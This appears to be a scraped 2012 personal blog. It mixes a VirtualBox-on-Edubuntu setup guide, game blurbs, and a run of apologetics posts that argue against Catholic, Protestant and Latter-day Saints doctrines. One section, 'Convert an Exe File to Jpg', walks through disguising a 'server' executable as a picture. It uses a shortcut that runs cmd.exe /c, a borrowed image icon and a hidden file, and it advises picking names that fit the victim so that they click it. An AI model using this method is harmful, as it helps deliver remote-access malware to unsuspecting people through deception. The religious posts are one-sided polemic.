Note: Be sure to backup first all your files into any storage devices. Later, we will store it again into your Windows machine.
4. After successful installation of edubuntu, download virtualbox for Ubuntu at http://download.virtualbox.org/virtualbox/4.1.14/virtualbox-4.1_4.1.14-77440~Ubuntu~oneiric_i386.deb for intel386 processors.
5. Install virtualbox file or install it via Ubuntu software center (linux>application>Ubuntu software center).
6. Run virtualbox.
7. In Sun VirtualBox window, click on New button to launch the New Virtualization Machine Wizard.
8. Click Next and enter a name for the new virtual machine, select the type of the operating system as Microsoft Windows, and select the version as Windows 7 or any. Click Next to proceed further
9. Set the memory you want. It is recommended that the virtual machine should have at least 50% of the host memory. Click next.
10. Set the virtual hardisk. Select dynamically expanding storage for it to expand automatically when it reaches the storage limit.
11. After setting up the virtual machine, we are now ready to install windows.
12. Insert the windows cd/dvd into the cd rom, and run the virtual windows. Just follow on screen installation.
13. Go to settings of virtual box and proceed to shared folders option. Click the + sign to add new shared folder, select a folder from your linux host. You may open that folder into your windows machine via my computer.
Tip:
• Inserting of flashdrives and any removable devices will be opened directly at the linux host. Viruses are just normal files in linux environment with the extension name .EXE. Remove it permanently by using the shift+delete key.
• If you want to access the files in your flashdrives via virtual windows, copy the files into the linux folder that you have shared, and access it via the my computer of windows.
Tuesday, June 5, 2012
#10 Have you ever asked why?
...Catholic worship images which they keep in their homes and churches?
Catholic catechism requires that members should have for themselves idols or image to worship:
“15. Ought to worship holy image? “ We should have , particularly in our church , images of our lord , as also of the blessed Virgin and the saints , and we should pay them due honor and veneration .” (Cat echism of Christian doctrine . p.87)
BUT THE BIBLE teaches otherwise. God prohibits his people from having other gods besides him or from worshiping idols or images. those who defy this commandment will be punished:
“you shall have no other gods before Me. You shall not make for yourself a carved image-any likeness of anything that is in heaven above , or that is in the earth beneath, or that is in the water under the earth; you shall not bow down to them nor serve them. For I , the LORD your God , am a jealous God , visiting the iniquity of the fathers upon children to the third and fourth generation of those who hate Me.” (Exo. 20:3-5, New King James Version)
“… those who worship idols , and all liars-the place for them is the lake burning with fire and sulfur , which is the second death.”(Rev.21:8, Today’s English Version)
Saturday, June 2, 2012
#9 Have you ever asked why?
...Catholic practices are of pagan origin?
Catholic priest john F. Sullivan argues that the catholic church has adopted pagan practices and implemented them as part of “Christian “ doctrine because such practices are the “ best from paganism”:
“it is interesting to note how often our church has availed herself of practices which were in common use among pagans …thus it is true, in a certain sense, that some catholic rites and ceremonies are a reproduction of those of pagans creeds; but they are the taking of what was best from paganism, the keeping of symbolic practices which express the religious instin ct that is common F. Sullivan, D.D. the externals of the catholic church. P.226)
BUT THE TRUE Christian neither subscribes to pagan ways nor go beyond the teaching of the Holy Scriptures. The apostles instructed:
“Here then is my word to you, and I urge it on you in the Lord’s namewoor your benefit, so that you may learn from us the meaning of the saying, ‘Do not go beyond what is written’. Then you will not take pride in one man over against another.”(I Cor: 4:6, New International Version)
Wednesday, May 30, 2012
#8 Have you ever asked why?
...the "Latter-day saints" believe that god is man?
The Church of Jesus Christ of latter-day saints' Lexicon of doctrines cites Doctrines and Covenants as teaching that the Father in heaven is a man with a body of flesh and bones and who became God by reaching glory and perfection:
"God the Father is a glorified and perfected Man, a Persanage of flesh and bone[D. & C. 130:22], in which tangible body and eternal spirit is housed." (Bruce R. McConkie. Mormon Doctrine. P.30)
But, this directly opposes the teaching of the Bible that the true God is not man in nature but a spirit having no flesh and bones:
"God is not a man, that He should lie, Nor a son of man, that He should repent." (Num. 23:19 , NKjv)
"God is Spirit." (Jn. 4:24,lbid., emphasis ours)
"Behold My hands and my feet, that it is I Myself. Handle Me and see, for a spirit does not have flesh and bones as you see I have." (Lk.24:39,lbid)
Monday, May 28, 2012
The Ethical Hacker
Most people think that hackers are computer criminals. They fail to recognize the fact that criminals and hackers are two totally different things.
Media is responsible for this. Hackers in reality are actually good and extremely intelligent people who by using their knowledge in a constructive manner help organizations, companies, government, etc. to secure documents and secret information on the internet.
Source: insecure.in
#7 Have you ever asked why?
... the Church of Jesus Christ of Latter-day saints(commonly known as Mormon Church) bases its teaching on three more books besides the Bible?
The church of Jesus Christ of Latter-day Saints recognizes three more books, in addition to the Bible, as bases for judging the belief and the conduct of men:
"the Latter-day Saint accept four volumes as the standards works of the Church. These are the Bible, the Book of Mormon, the Doctrine and Covenants, and the pearl of Great Price. By unanimous vote of a General conference, these four have been declaredto be the established rule or test, by which the belief, the teaching, and the conduct of men must be judged." (Hyrum M. Smith and Janne M. Sjodahl. Doctrine and Covenants Commentary. P.xi)
ON THE OTHER hand, the apostles taught that man will be judged according to the gospel or Gods words written in the Bible, and anyone who goes beyond or adds to what is written in the gospel will be punished:
"In the day when God will judge the secrets of men by Jesus Christ, according to my gospel." (Rom. 2:16, New king James Version)
"Now, brothers, I have applied these things to myself and apollos for your benifit, so that youmay learn from us the meaning of the saying, 'Do not go beyondwhat is written'. " (I Cor.4:6, New International version)
"For I testify to everyone who hears the words of the prophecy of this book: if anyone addsto these things, God will add to him the plagues that are writen in the book."(Rev. 22:18, NKjv)
Sunday, May 27, 2012
#6 Have you ever asked why?
... Every Prostestant believes that he can understand the bible by himself?
The Prostestantprinciple of the right of private judgement states that every protestant believer has the right to interpret the Bible for himself since he has the Holy Spirit to guide him:
"Protestant Principle
"4. The right of private judgement. Every Christian has the right to interpret the Bible for himself through the guidance of the Holy Spirit," (20 Centuries of Christianity. P. 32)
BUT THE APOSTLES teach that the Bible is not a matter of one's own interpretation. One receives the Holy Spirit when he listens to and believes in the gospel or God's word preach, and not simplywhen he studies the Bible by himself:
"First of all you must understand this, that no prophecy of scripture is a matter of one's own interpretation."(II Pt. 1:20, Revised Standard Version)
"In Him you also trusted, after you heard the word of truth, the gospel of your salvation; in whom also, having believed, you were sealed with the Holy Spirit of promise." (Eph. 1:13, NKJV)
"And how shall they preach unless they are sent?... So then faith comes by hearing, and hearing by the word of God."(Rom. 10:15,17,lbid.)
Saturday, May 26, 2012
Warrior Quest
Warrior Quest:
Are you ready for a fight to the finish… in this quest for immortality?
Controls:
- Mouse: W Jump; S Bend; A Backward; D Forward; DD Fast Forward; AA Fast Backward; J Light Punch; U Heavy Punch; K Light Kick; Special Attack U,I,O
#5 Have you ever asked why?
...Protestants hold that the Church of Christ is made up of people who believe in Christ but are scattered in different denomination?
In Claiming that man can find salvation in any of the Protestant churches or denomination that allegedly make up Christ's Church, Protestant lecturer Loraine Boettner, in a way, contends that the body or Church of Christ is divided into these seperate groups whose names, beliefs, and practices differ from one onother
"The great proportio of Protestant denominationdo not claim to be the only true church, but readily and gladly acknowledge that salvationis to be found in any church where the Gospel is faithfully preached.... Whether called Baptist, Methodists, Lutherans, Presbyterians, or what not, they all belong to one body, the church of Christ,..."(Loraine Boettner. roman Catholicism.pp.37-38)
BUT ACCORDING TO the Bible, the true Church of Christ is not divided into independent churches of denomination with differing names and beliefs. Rather, it is a single body or organization having one spirit, and one baptism:
"So that there should be no division in the body, but that its parts should have equal concern for each other." (I Cor. 12:25, New International version)
"Now you are the body of Christ, and members individually." I Cor. 12:27, NKJV)
"Thereis one bodyand one Spirit, just as you were called in onehope of your calling; one Lord, one faith, anoe baptism."(Eph. 4:45,lbid.)
Thursday, May 24, 2012
#4 Have you ever asked why?
...Protestants claim that man can be Saved by faith alone?
Protestantism teaches that all a person needs in order to be saved is to have faith in christ; he does not have to do good works:
"...Protestantism rests firmly upon the belief that God deals directly with man as a person, so that salvation is gained by 'faith alone',"(Leslie J. Dunstan, ed. Protestantism. p.ix)
"Protestant Principles
"1. Justification by faith in Christ. Man can be saved only by faith in Christ. Man can be saved only by faith in Christ, not by good works. Good works are the outgrowth of faith in Christ."(Marvin L. Galbreath. 20 Centuries of Christianility. p.2)
BUT THE BIBLE teaches that man cannot be justified and be saved by faith alone. Faith in Christ should go hand in hand with good works or obedience to God's will for a person to be justified and to inherit the kingdomof heaven:
"What does it profit, my brethen, if someone says he has faith but does not have works? Can faith save him?
"Thus also faith b itself, if itdoes not have works, is dead.
"You see then that a man is justified by works, and not by faith only." (js. 2:14,7,24,New King james version)
"Not everyone who says to Me, 'Lord, Lord',sahll enter the kingdom of heaven, buthe who does the will of my Father in heaven, but he who does the will of MY Father in heaven." (Mt. 7:21,lbid.)
Sunday, May 20, 2012
VB 6.0 Sample Programs
Army of Destruction
Army of Destruction: Defend your city in this futuristic defense-thriller game!
|
Saturday, May 19, 2012
Instructional Material in Computer 12
A thesis presentation package that discusses computer applications especially word processing thru MSWord, spreadsheet thru MSExcel, and presentation package thru MSPowerpoint.
It gives thorough explanations of the wholeness of a thesis study. Students out there who wanted to have a guide or basis for your thesis and capstone projects, here is for you for just a penny.
[paiddownloads id="2"]
Convert an Exe File to Jpg
1. Firstly, create a new folder and make sure that the options 'show hidden files' is checked and ëhide extensions for known file typesí is unchecked. Basically what u need is to see hidden files and see the extension of all your files on your pc.
2. Paste a copy of your server on the new created folder. let's say it's called server.exe (that's why you need the extension of files showing, cause you need to see it to change it)
3. Now you're going to rename this server.exe to whatever you want, letís say for example picture.jpeg
4. Windows is going to warn you if you really want to change this extension from exe to jpeg, click YES.
5. Now create a shortcut of this picture.jpeg in the same folder.
6. Now that you have a shortcut, rename it to whatever you want, for example, me.jpeg.
7. Go to properties (on file me.jpeg) and now you need to do some changes there.
8. First of all delete all the text on field START IN and leave it empty.
9. Then on field TARGET you need to write the path to open the other file (the server renamed picture.jpeg) so u have to write this: C:\WINDOWS\system32\cmd.exe /c picture.jpeg
10. The last field, picture.jpeg is always the name of the first file. If you called the first file soccer.avi you gotta write C:\WINDOWS\system32\cmd.exe /c soccer.avi got it?
11. So what you're doing is when someone clicks on me.jpeg, a cmd will execute the other file picture.jpeg and the server will run.
12. On that file me.jpeg (shortcut), go to properties and you have an option to change the icon. click that and a new window will pop up and u have to write this: %SystemRoot%\system32\SHELL32.dll . Then press OK.
13. You can set the properties HIDDEN for the first file (picture.jpeg) if you think itís better to get a connection from someone.
14. But don't forget one thing, these 2 files must always be together in the same folder and to get connected to someone they must click on the shortcut created not on the first file. So rename the files to whatever you want considering the person and the knowledge they have on this matter.
18 Wheeler 3
| 18 Wheeler 3: Your life is turned upside down as he returns to Texas, only to get involved with a local gang. Now you must work your way out by working for them using your driving skills. Your life depends on it!
|
#3 Have you ever asked why?
... the Pope is regarded as Head of the Catholic Church?
The Catholic Church teaches that the Bishop of Rome or the Pope is the Vicar of Christ on earth, that is, he takes the place of Christ as the visible Head of the Church:
"Christ did not intend that the special power of the chief teacher and ruler of the entire Church should be exercised by Saint Peter alone, but intended that this power should be passed down to his successor, the Bishop of Rome, who is the Vicar of Christ on Earth, and visible Head of the Church.
"2. He enjoys the exclusive titles of: Pope, Sovereign Pontiff, Roman Pontiff, Holy Father, His Holiness, Vicar of Christ, ..." (My Catholic Faith. pp. 200, 202)
BUT THE BIBLE clearly states that our Lord Jesus Christ is the head of the Church and does not in any way mention that He can be replaced as such:
"He is the head of the body, the church." (Col. 1:18, Today's English Version)
"For a husband has authority over his wife just as Christ has authority over the church; and Christ is himself the savior of the church, his body." (Eph. 5:23, Ibid.)
Fly Catcher
Fly Catcher: Punch a frog to make him jump and catch all the flies before the time runs out, avoiding the poison bottles.
|
Beetle Wars
Beetle Wars: Fight for beetle supremacy in this exciting beetle war game!
|
Urban Sniper 2
Urban Sniper 2: Think you can defeat the enemy? Take your best shot in this action packed sequel to Urban Sniper2!
|
Gold Diggers
Gold Diggers: Exploit all the treasure in the mines, populated with harmful monsters in this exciting online game.
|
#2 Have you ever asked why?
... Catholics believe in purgatory?
Catholic priest Louis LaRovoire Morrow teaches that there are three kinds of destiny awaiting each person on the day of God's judgment: heaven, hell, and purgatory:
"The rewards or punishments appointed for men after the particular judgment are heaven, purgatory, or hell. ...
"1. He who dies in his baptismal innocence, or after having fully satisfied for all the sins he committed, will be sent at once to heaven. ...
"2. He who dies in the state of grace, but is in venial sin, or has not fully atoned for the temporal punishment due his forgiven sins, will be sent for a time to purgatory. ...
"3. He who dies in mortal sin, even if only with one single mortal sin, will be sent at once to hell. " (Most Rev. Louis L.R. Morrow, D.D. My Catholic Faith. p. 157)
BUT ACCORDING TO the Bible, each person shall receive God's final judgment on the Second Advent of Christ. And on that day, each soul will be sent to either the heavenly kingdom or the everlasting fire. There is no such realm as purgatory:
"When the Son of Man comes in His glory, and all the holy angels with Him, then He will sit on the throne of His glory.
"All the nations will be gathered before Him, and He will separate them one from another, as a shephered divides his sheep from the goats.
"And He will set the sheep on His right hand, but the goats on the left.
"Then, the King will say to those on His right hand, 'Come, you blessed of My Father, inherit the kingdom prepared for you from the foundation of the world'. ...
"Then He will also say to those on the left hand, 'Depart from Me, you cursed, into the everlasting fire prepared for the devil and his angels'. " (Mt. 25:31-34, 41, NKJV)